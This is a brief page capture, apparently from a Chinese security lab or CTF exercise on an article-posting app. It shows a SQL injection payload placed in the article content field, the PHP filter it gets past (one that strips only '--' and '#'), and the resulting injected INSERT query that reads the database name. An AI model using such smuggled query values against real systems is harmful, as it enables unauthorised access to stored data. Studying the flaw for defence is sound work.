 文章发布系统 首页 文章 发表 666666666 退出
文章标题
aa
文章内容
1','123'),('1','select database()','3
提交文章
// 代码过滤规则
while (strstr($sql,'--')) {
$sql = str_replace("--", "", $sql);
}
while (strstr($sql,'#')) {
$sql = str_replace("#", "", $sql);
}
insert article1 value('E7B512F3-EB16-4D92-1C4D-F71703DF11B1','aa','1','123'),('1','select database()','3','666666666')
成功